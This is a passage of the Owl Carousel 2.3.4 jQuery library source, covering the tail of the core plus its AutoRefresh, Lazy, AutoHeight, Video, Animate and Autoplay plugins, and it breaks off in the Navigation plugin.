			if (this._states.current[name] === undefined) {
				this._states.current[name] = 0;
			}

			this._states.current[name]++;
		}, this));
	};

	/**
	 * Leaves a state.
	 * @param name - The state name.
	 */
	Owl.prototype.leave = function(name) {
		$.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
			this._states.current[name]--;
		}, this));
	};

	/**
	 * Registers an event or state.
	 * @public
	 * @param {Object} object - The event or state to register.
	 */
	Owl.prototype.register = function(object) {
		if (object.type === Owl.Type.Event) {
			if (!$.event.special[object.name]) {
				$.event.special[object.name] = {};
			}

			if (!$.event.special[object.name].owl) {
				var _default = $.event.special[object.name]._default;
				$.event.special[object.name]._default = function(e) {
					if (_default && _default.apply && (!e.namespace || e.namespace.indexOf('owl') === -1)) {
						return _default.apply(this, arguments);
					}
					return e.namespace && e.namespace.indexOf('owl') > -1;
				};
				$.event.special[object.name].owl = true;
			}
		} else if (object.type === Owl.Type.State) {
			if (!this._states.tags[object.name]) {
				this._states.tags[object.name] = object.tags;
			} else {
				this._states.tags[object.name] = this._states.tags[object.name].concat(object.tags);
			}

			this._states.tags[object.name] = $.grep(this._states.tags[object.name], $.proxy(function(tag, i) {
				return $.inArray(tag, this._states.tags[object.name]) === i;
			}, this));
		}
	};

	/**
	 * Suppresses events.
	 * @protected
	 * @param {Array.<String>} events - The events to suppress.
	 */
	Owl.prototype.suppress = function(events) {
		$.each(events, $.proxy(function(index, event) {
			this._supress[event] = true;
		}, this));
	};

	/**
	 * Releases suppressed events.
	 * @protected
	 * @param {Array.<String>} events - The events to release.
	 */
	Owl.prototype.release = function(events) {
		$.each(events, $.proxy(function(index, event) {
			delete this._supress[event];
		}, this));
	};

	/**
	 * Gets unified pointer coordinates from event.
	 * @todo #261
	 * @protected
	 * @param {Event} - The `mousedown` or `touchstart` event.
	 * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.
	 */
	Owl.prototype.pointer = function(event) {
		var result = { x: null, y: null };

		event = event.originalEvent || event || window.event;

		event = event.touches && event.touches.length ?
			event.touches[0] : event.changedTouches && event.changedTouches.length ?
				event.changedTouches[0] : event;

		if (event.pageX) {
			result.x = event.pageX;
			result.y = event.pageY;
		} else {
			result.x = event.clientX;
			result.y = event.clientY;
		}

		return result;
	};

	/**
	 * Determines if the input is a Number or something that can be coerced to a Number
	 * @protected
	 * @param {Number|String|Object|Array|Boolean|RegExp|Function|Symbol} - The input to be tested
	 * @returns {Boolean} - An indication if the input is a Number or can be coerced to a Number
	 */
	Owl.prototype.isNumeric = function(number) {
		return !isNaN(parseFloat(number));
	};

	/**
	 * Gets the difference of two vectors.
	 * @todo #261
	 * @protected
	 * @param {Object} - The first vector.
	 * @param {Object} - The second vector.
	 * @returns {Object} - The difference.
	 */
	Owl.prototype.difference = function(first, second) {
		return {
			x: first.x - second.x,
			y: first.y - second.y
		};
	};

	/**
	 * The jQuery Plugin for the Owl Carousel
	 * @todo Navigation plugin `next` and `prev`
	 * @public
	 */
	$.fn.owlCarousel = function(option) {
		var args = Array.prototype.slice.call(arguments, 1);

		return this.each(function() {
			var $this = $(this),
				data = $this.data('owl.carousel');

			if (!data) {
				data = new Owl(this, typeof option == 'object' && option);
				$this.data('owl.carousel', data);

				$.each([
					'next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove'
				], function(i, event) {
					data.register({ type: Owl.Type.Event, name: event });
					data.$element.on(event + '.owl.carousel.core', $.proxy(function(e) {
						if (e.namespace && e.relatedTarget !== this) {
							this.suppress([ event ]);
							data[event].apply(this, [].slice.call(arguments, 1));
							this.release([ event ]);
						}
					}, data));
				});
			}

			if (typeof option == 'string' && option.charAt(0) !== '_') {
				data[option].apply(data, args);
			}
		});
	};

	/**
	 * The constructor for the jQuery Plugin
	 * @public
	 */
	$.fn.owlCarousel.Constructor = Owl;

})(window.Zepto || window.jQuery, window, document);

/**
 * AutoRefresh Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the auto refresh plugin.
	 * @class The Auto Refresh Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var AutoRefresh = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Refresh interval.
		 * @protected
		 * @type {number}
		 */
		this._interval = null;

		/**
		 * Whether the element is currently visible or not.
		 * @protected
		 * @type {Boolean}
		 */
		this._visible = null;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoRefresh) {
					this.watch();
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, AutoRefresh.Defaults, this._core.options);

		// register event handlers
		this._core.$element.on(this._handlers);
	};

	/**
	 * Default options.
	 * @public
	 */
	AutoRefresh.Defaults = {
		autoRefresh: true,
		autoRefreshInterval: 500
	};

	/**
	 * Watches the element.
	 */
	AutoRefresh.prototype.watch = function() {
		if (this._interval) {
			return;
		}

		this._visible = this._core.isVisible();
		this._interval = window.setInterval($.proxy(this.refresh, this), this._core.settings.autoRefreshInterval);
	};

	/**
	 * Refreshes the element.
	 */
	AutoRefresh.prototype.refresh = function() {
		if (this._core.isVisible() === this._visible) {
			return;
		}

		this._visible = !this._visible;

		this._core.$element.toggleClass('owl-hidden', !this._visible);

		this._visible && (this._core.invalidate('width') && this._core.refresh());
	};

	/**
	 * Destroys the plugin.
	 */
	AutoRefresh.prototype.destroy = function() {
		var handler, property;

		window.clearInterval(this._interval);

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;

})(window.Zepto || window.jQuery, window, document);

/**
 * Lazy Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the lazy plugin.
	 * @class The Lazy Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Lazy = function(carousel) {

		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Already loaded items.
		 * @protected
		 * @type {Array.<jQuery>}
		 */
		this._loaded = [];

		/**
		 * Event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy(function(e) {
				if (!e.namespace) {
					return;
				}

				if (!this._core.settings || !this._core.settings.lazyLoad) {
					return;
				}

				if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
					var settings = this._core.settings,
						n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
						i = ((settings.center && n * -1) || 0),
						position = (e.property && e.property.value !== undefined ? e.property.value : this._core.current()) + i,
						clones = this._core.clones().length,
						load = $.proxy(function(i, v) { this.load(v) }, this);
					//TODO: Need documentation for this new option
					if (settings.lazyLoadEager > 0) {
						n += settings.lazyLoadEager;
						// If the carousel is looping also preload images that are to the "left"
						if (settings.loop) {
              position -= settings.lazyLoadEager;
              n++;
            }
					}

					while (i++ < n) {
						this.load(clones / 2 + this._core.relative(position));
						clones && $.each(this._core.clones(this._core.relative(position)), load);
						position++;
					}
				}
			}, this)
		};

		// set the default options
		this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

		// register event handler
		this._core.$element.on(this._handlers);
	};

	/**
	 * Default options.
	 * @public
	 */
	Lazy.Defaults = {
		lazyLoad: false,
		lazyLoadEager: 0
	};

	/**
	 * Loads all resources of an item at the specified position.
	 * @param {Number} position - The absolute position of the item.
	 * @protected
	 */
	Lazy.prototype.load = function(position) {
		var $item = this._core.$stage.children().eq(position),
			$elements = $item && $item.find('.owl-lazy');

		if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
			return;
		}

		$elements.each($.proxy(function(index, element) {
			var $element = $(element), image,
                url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src') || $element.attr('data-srcset');

			this._core.trigger('load', { element: $element, url: url }, 'lazy');

			if ($element.is('img')) {
				$element.one('load.owl.lazy', $.proxy(function() {
					$element.css('opacity', 1);
					this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
				}, this)).attr('src', url);
            } else if ($element.is('source')) {
                $element.one('load.owl.lazy', $.proxy(function() {
                    this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
                }, this)).attr('srcset', url);
			} else {
				image = new Image();
				image.onload = $.proxy(function() {
					$element.css({
						'background-image': 'url("' + url + '")',
						'opacity': '1'
					});
					this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
				}, this);
				image.src = url;
			}
		}, this));

		this._loaded.push($item.get(0));
	};

	/**
	 * Destroys the plugin.
	 * @public
	 */
	Lazy.prototype.destroy = function() {
		var handler, property;

		for (handler in this.handlers) {
			this._core.$element.off(handler, this.handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

})(window.Zepto || window.jQuery, window, document);

/**
 * AutoHeight Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the auto height plugin.
	 * @class The Auto Height Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var AutoHeight = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		this._previousHeight = null;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel refreshed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoHeight) {
					this.update();
				}
			}, this),
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoHeight && e.property.name === 'position'){
					this.update();
				}
			}, this),
			'loaded.owl.lazy': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoHeight
					&& e.element.closest('.' + this._core.settings.itemClass).index() === this._core.current()) {
					this.update();
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

		// register event handlers
		this._core.$element.on(this._handlers);
		this._intervalId = null;
		var refThis = this;

		// These changes have been taken from a PR by gavrochelegnou proposed in #1575
		// and have been made compatible with the latest jQuery version
		$(window).on('load', function() {
			if (refThis._core.settings.autoHeight) {
				refThis.update();
			}
		});

		// Autoresize the height of the carousel when window is resized
		// When carousel has images, the height is dependent on the width
		// and should also change on resize
		$(window).resize(function() {
			if (refThis._core.settings.autoHeight) {
				if (refThis._intervalId != null) {
					clearTimeout(refThis._intervalId);
				}

				refThis._intervalId = setTimeout(function() {
					refThis.update();
				}, 250);
			}
		});

	};

	/**
	 * Default options.
	 * @public
	 */
	AutoHeight.Defaults = {
		autoHeight: false,
		autoHeightClass: 'owl-height'
	};

	/**
	 * Updates the view.
	 */
	AutoHeight.prototype.update = function() {
		var start = this._core._current,
			end = start + this._core.settings.items,
			lazyLoadEnabled = this._core.settings.lazyLoad,
			visible = this._core.$stage.children().toArray().slice(start, end),
			heights = [],
			maxheight = 0;

		$.each(visible, function(index, item) {
			heights.push($(item).height());
		});

		maxheight = Math.max.apply(null, heights);

		if (maxheight <= 1 && lazyLoadEnabled && this._previousHeight) {
			maxheight = this._previousHeight;
		}

		this._previousHeight = maxheight;

		this._core.$stage.parent()
			.height(maxheight)
			.addClass(this._core.settings.autoHeightClass);
	};

	AutoHeight.prototype.destroy = function() {
		var handler, property;

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] !== 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

})(window.Zepto || window.jQuery, window, document);

/**
 * Video Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the video plugin.
	 * @class The Video Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Video = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Cache all video URLs.
		 * @protected
		 * @type {Object}
		 */
		this._videos = {};

		/**
		 * Current playing item.
		 * @protected
		 * @type {jQuery}
		 */
		this._playing = null;

		/**
		 * All event handlers.
		 * @todo The cloned content removale is too late
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace) {
					this._core.register({ type: 'state', name: 'playing', tags: [ 'interacting' ] });
				}
			}, this),
			'resize.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.video && this.isInFullScreen()) {
					e.preventDefault();
				}
			}, this),
			'refreshed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.is('resizing')) {
					this._core.$stage.find('.cloned .owl-video-frame').remove();
				}
			}, this),
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name === 'position' && this._playing) {
					this.stop();
				}
			}, this),
			'prepared.owl.carousel': $.proxy(function(e) {
				if (!e.namespace) {
					return;
				}

				var $element = $(e.content).find('.owl-video');

				if ($element.length) {
					$element.css('display', 'none');
					this.fetch($element, $(e.content));
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, Video.Defaults, this._core.options);

		// register event handlers
		this._core.$element.on(this._handlers);

		this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function(e) {
			this.play(e);
		}, this));
	};

	/**
	 * Default options.
	 * @public
	 */
	Video.Defaults = {
		video: false,
		videoHeight: false,
		videoWidth: false
	};

	/**
	 * Gets the video ID and the type (YouTube/Vimeo/vzaar only).
	 * @protected
	 * @param {jQuery} target - The target containing the video data.
	 * @param {jQuery} item - The item containing the video.
	 */
	Video.prototype.fetch = function(target, item) {
			var type = (function() {
					if (target.attr('data-vimeo-id')) {
						return 'vimeo';
					} else if (target.attr('data-vzaar-id')) {
						return 'vzaar'
					} else {
						return 'youtube';
					}
				})(),
				id = target.attr('data-vimeo-id') || target.attr('data-youtube-id') || target.attr('data-vzaar-id'),
				width = target.attr('data-width') || this._core.settings.videoWidth,
				height = target.attr('data-height') || this._core.settings.videoHeight,
				url = target.attr('href');

		if (url) {

			/*
					Parses the id's out of the following urls (and probably more):
					https://www.youtube.com/watch?v=:id
					https://youtu.be/:id
					https://vimeo.com/:id
					https://vimeo.com/channels/:channel/:id
					https://vimeo.com/groups/:group/videos/:id
					https://app.vzaar.com/videos/:id

					Visual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F
			*/

			id = url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

			if (id[3].indexOf('youtu') > -1) {
				type = 'youtube';
			} else if (id[3].indexOf('vimeo') > -1) {
				type = 'vimeo';
			} else if (id[3].indexOf('vzaar') > -1) {
				type = 'vzaar';
			} else {
				throw new Error('Video URL not supported.');
			}
			id = id[6];
		} else {
			throw new Error('Missing video URL.');
		}

		this._videos[url] = {
			type: type,
			id: id,
			width: width,
			height: height
		};

		item.attr('data-video', url);

		this.thumbnail(target, this._videos[url]);
	};

	/**
	 * Creates video thumbnail.
	 * @protected
	 * @param {jQuery} target - The target containing the video data.
	 * @param {Object} info - The video info object.
	 * @see `fetch`
	 */
	Video.prototype.thumbnail = function(target, video) {
		var tnLink,
			icon,
			path,
			dimensions = video.width && video.height ? 'width:' + video.width + 'px;height:' + video.height + 'px;' : '',
			customTn = target.find('img'),
			srcType = 'src',
			lazyClass = '',
			settings = this._core.settings,
			create = function(path) {
				icon = '<div class="owl-video-play-icon"></div>';

				if (settings.lazyLoad) {
					tnLink = $('<div/>',{
						"class": 'owl-video-tn ' + lazyClass,
						"srcType": path
					});
				} else {
					tnLink = $( '<div/>', {
						"class": "owl-video-tn",
						"style": 'opacity:1;background-image:url(' + path + ')'
					});
				}
				target.after(tnLink);
				target.after(icon);
			};

		// wrap video content into owl-video-wrapper div
		target.wrap( $( '<div/>', {
			"class": "owl-video-wrapper",
			"style": dimensions
		}));

		if (this._core.settings.lazyLoad) {
			srcType = 'data-src';
			lazyClass = 'owl-lazy';
		}

		// custom thumbnail
		if (customTn.length) {
			create(customTn.attr(srcType));
			customTn.remove();
			return false;
		}

		if (video.type === 'youtube') {
			path = "//img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
			create(path);
		} else if (video.type === 'vimeo') {
			$.ajax({
				type: 'GET',
				url: '//vimeo.com/api/v2/video/' + video.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function(data) {
					path = data[0].thumbnail_large;
					create(path);
				}
			});
		} else if (video.type === 'vzaar') {
			$.ajax({
				type: 'GET',
				url: '//vzaar.com/api/videos/' + video.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function(data) {
					path = data.framegrab_url;
					create(path);
				}
			});
		}
	};

	/**
	 * Stops the current video.
	 * @public
	 */
	Video.prototype.stop = function() {
		this._core.trigger('stop', null, 'video');
		this._playing.find('.owl-video-frame').remove();
		this._playing.removeClass('owl-video-playing');
		this._playing = null;
		this._core.leave('playing');
		this._core.trigger('stopped', null, 'video');
	};

	/**
	 * Starts the current video.
	 * @public
	 * @param {Event} event - The event arguments.
	 */
	Video.prototype.play = function(event) {
		var target = $(event.target),
			item = target.closest('.' + this._core.settings.itemClass),
			video = this._videos[item.attr('data-video')],
			width = video.width || '100%',
			height = video.height || this._core.$stage.height(),
			html,
			iframe;

		if (this._playing) {
			return;
		}

		this._core.enter('playing');
		this._core.trigger('play', null, 'video');

		item = this._core.items(this._core.relative(item.index()));

		this._core.reset(item.index());

		html = $( '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>' );
		html.attr( 'height', height );
		html.attr( 'width', width );
		if (video.type === 'youtube') {
			html.attr( 'src', '//www.youtube.com/embed/' + video.id + '?autoplay=1&rel=0&v=' + video.id );
		} else if (video.type === 'vimeo') {
			html.attr( 'src', '//player.vimeo.com/video/' + video.id + '?autoplay=1' );
		} else if (video.type === 'vzaar') {
			html.attr( 'src', '//view.vzaar.com/' + video.id + '/player?autoplay=true' );
		}

		iframe = $(html).wrap( '<div class="owl-video-frame" />' ).insertAfter(item.find('.owl-video'));

		this._playing = item.addClass('owl-video-playing');
	};

	/**
	 * Checks whether an video is currently in full screen mode or not.
	 * @todo Bad style because looks like a readonly method but changes members.
	 * @protected
	 * @returns {Boolean}
	 */
	Video.prototype.isInFullScreen = function() {
		var element = document.fullscreenElement || document.mozFullScreenElement ||
				document.webkitFullscreenElement;

		return element && $(element).parent().hasClass('owl-video-frame');
	};

	/**
	 * Destroys the plugin.
	 */
	Video.prototype.destroy = function() {
		var handler, property;

		this._core.$element.off('click.owl.video');

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Video = Video;

})(window.Zepto || window.jQuery, window, document);

/**
 * Animate Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the animate plugin.
	 * @class The Navigation Plugin
	 * @param {Owl} scope - The Owl Carousel
	 */
	var Animate = function(scope) {
		this.core = scope;
		this.core.options = $.extend({}, Animate.Defaults, this.core.options);
		this.swapping = true;
		this.previous = undefined;
		this.next = undefined;

		this.handlers = {
			'change.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name == 'position') {
					this.previous = this.core.current();
					this.next = e.property.value;
				}
			}, this),
			'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function(e) {
				if (e.namespace) {
					this.swapping = e.type == 'translated';
				}
			}, this),
			'translate.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
					this.swap();
				}
			}, this)
		};

		this.core.$element.on(this.handlers);
	};

	/**
	 * Default options.
	 * @public
	 */
	Animate.Defaults = {
		animateOut: false,
		animateIn: false
	};

	/**
	 * Toggles the animation classes whenever an translations starts.
	 * @protected
	 * @returns {Boolean|undefined}
	 */
	Animate.prototype.swap = function() {

		if (this.core.settings.items !== 1) {
			return;
		}

		if (!$.support.animation || !$.support.transition) {
			return;
		}

		this.core.speed(0);

		var left,
			clear = $.proxy(this.clear, this),
			previous = this.core.$stage.children().eq(this.previous),
			next = this.core.$stage.children().eq(this.next),
			incoming = this.core.settings.animateIn,
			outgoing = this.core.settings.animateOut;

		if (this.core.current() === this.previous) {
			return;
		}

		if (outgoing) {
			left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
			previous.one($.support.animation.end, clear)
				.css( { 'left': left + 'px' } )
				.addClass('animated owl-animated-out')
				.addClass(outgoing);
		}

		if (incoming) {
			next.one($.support.animation.end, clear)
				.addClass('animated owl-animated-in')
				.addClass(incoming);
		}
	};

	Animate.prototype.clear = function(e) {
		$(e.target).css( { 'left': '' } )
			.removeClass('animated owl-animated-out owl-animated-in')
			.removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut);
		this.core.onTransitionEnd();
	};

	/**
	 * Destroys the plugin.
	 * @public
	 */
	Animate.prototype.destroy = function() {
		var handler, property;

		for (handler in this.handlers) {
			this.core.$element.off(handler, this.handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

})(window.Zepto || window.jQuery, window, document);

/**
 * Autoplay Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the autoplay plugin.
	 * @class The Autoplay Plugin
	 * @param {Owl} scope - The Owl Carousel
	 */
	var Autoplay = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * The autoplay timeout id.
		 * @type {Number}
		 */
		this._call = null;

		/**
		 * Depending on the state of the plugin, this variable contains either
		 * the start time of the timer or the current timer value if it's
		 * paused. Since we start in a paused state we initialize the timer
		 * value.
		 * @type {Number}
		 */
		this._time = 0;

		/**
		 * Stores the timeout currently used.
		 * @type {Number}
		 */
		this._timeout = 0;

		/**
		 * Indicates whenever the autoplay is paused.
		 * @type {Boolean}
		 */
		this._paused = true;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name === 'settings') {
					if (this._core.settings.autoplay) {
						this.play();
					} else {
						this.stop();
					}
				} else if (e.namespace && e.property.name === 'position' && this._paused) {
					// Reset the timer. This code is triggered when the position
					// of the carousel was changed through user interaction.
					this._time = 0;
				}
			}, this),
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoplay) {
					this.play();
				}
			}, this),
			'play.owl.autoplay': $.proxy(function(e, t, s) {
				if (e.namespace) {
					this.play(t, s);
				}
			}, this),
			'stop.owl.autoplay': $.proxy(function(e) {
				if (e.namespace) {
					this.stop();
				}
			}, this),
			'mouseover.owl.autoplay': $.proxy(function() {
				if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
					this.pause();
				}
			}, this),
			'mouseleave.owl.autoplay': $.proxy(function() {
				if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
					this.play();
				}
			}, this),
			'touchstart.owl.core': $.proxy(function() {
				if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
					this.pause();
				}
			}, this),
			'touchend.owl.core': $.proxy(function() {
				if (this._core.settings.autoplayHoverPause) {
					this.play();
				}
			}, this)
		};

		// register event handlers
		this._core.$element.on(this._handlers);

		// set default options
		this._core.options = $.extend({}, Autoplay.Defaults, this._core.options);
	};

	/**
	 * Default options.
	 * @public
	 */
	Autoplay.Defaults = {
		autoplay: false,
		autoplayTimeout: 5000,
		autoplayHoverPause: false,
		autoplaySpeed: false
	};

	/**
	 * Transition to the next slide and set a timeout for the next transition.
	 * @private
	 * @param {Number} [speed] - The animation speed for the animations.
	 */
	Autoplay.prototype._next = function(speed) {
		this._call = window.setTimeout(
			$.proxy(this._next, this, speed),
			this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()
		);

		if (this._core.is('interacting') || document.hidden) {
			return;
		}
		this._core.next(speed || this._core.settings.autoplaySpeed);
	}

	/**
	 * Reads the current timer value when the timer is playing.
	 * @public
	 */
	Autoplay.prototype.read = function() {
		return new Date().getTime() - this._time;
	};

	/**
	 * Starts the autoplay.
	 * @public
	 * @param {Number} [timeout] - The interval before the next animation starts.
	 * @param {Number} [speed] - The animation speed for the animations.
	 */
	Autoplay.prototype.play = function(timeout, speed) {
		var elapsed;

		if (!this._core.is('rotating')) {
			this._core.enter('rotating');
		}

		timeout = timeout || this._core.settings.autoplayTimeout;

		// Calculate the elapsed time since the last transition. If the carousel
		// wasn't playing this calculation will yield zero.
		elapsed = Math.min(this._time % (this._timeout || timeout), timeout);

		if (this._paused) {
			// Start the clock.
			this._time = this.read();
			this._paused = false;
		} else {
			// Clear the active timeout to allow replacement.
			window.clearTimeout(this._call);
		}

		// Adjust the origin of the timer to match the new timeout value.
		this._time += this.read() % timeout - elapsed;

		this._timeout = timeout;
		this._call = window.setTimeout($.proxy(this._next, this, speed), timeout - elapsed);
	};

	/**
	 * Stops the autoplay.
	 * @public
	 */
	Autoplay.prototype.stop = function() {
		if (this._core.is('rotating')) {
			// Reset the clock.
			this._time = 0;
			this._paused = true;

			window.clearTimeout(this._call);
			this._core.leave('rotating');
		}
	};

	/**
	 * Pauses the autoplay.
	 * @public
	 */
	Autoplay.prototype.pause = function() {
		if (this._core.is('rotating') && !this._paused) {
			// Pause the clock.
			this._time = this.read();
			this._paused = true;

			window.clearTimeout(this._call);
		}
	};

	/**
	 * Destroys the plugin.
	 */
	Autoplay.prototype.destroy = function() {
		var handler, property;

		this.stop();

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

})(window.Zepto || window.jQuery, window, document);

/**
 * Navigation Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	'use strict';

	/**
	 * Creates the navigation plugin.
	 * @class The Navigation Plugin
	 * @param {Owl} carousel - The Owl Carousel.
	 */
	var Navigation = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Indicates whether the plugin is initialized or not.
		 * @protected
		 * @type {Boolean}
		 */
		this._initialized = false;

		/**
		 * The current paging indexes.
		 * @protected
		 * @type {Array}
		 */
		this._pages = [];

		/**
		 * All DOM elements of the user interface.
		 * @protected
		 * @type {Object}
		 */
		this._controls = {};

		/**
		 * Markup for an indicator.
		 * @protected
		 * @type {Array.<String>}
		 */
		this._templates = [];

		/**
		 * The carousel element.
		 * @type {jQuery}
		 */
		this.$element = this._core.$element;

		/**
		 * Overridden methods of the carousel.
		 * @protected
		 * @type {Object}
		 */
		this._overrides = {
			next: this._core.next,
			prev: this._core.prev,
			to: this._core.to
		};

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'prepared.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.dotsData) {
					this._templates.push('<div class="' + this._core.settings.dotClass + '">' +
						$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot') + '</div>');
				}
			}, this),
			'added.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.dotsData) {
					this._templates.splice(e.position, 0, this._templates.pop());
				}
			}, this),
			'remove.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.dotsData) {
					this._templates.splice(e.position, 1);
				}
			}, this),
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name == 'position') {
					this.draw();
				}
			}, this),
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && !this._initialized) {
					this._core.trigger('initialize', null, 'navigation');
					this.initialize();
					this.update();
					this.draw();
					this._initialized = true;
					this._core.trigger('initialized', null, 'navigation');
				}
			}, this),
			'refreshed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._initialized) {
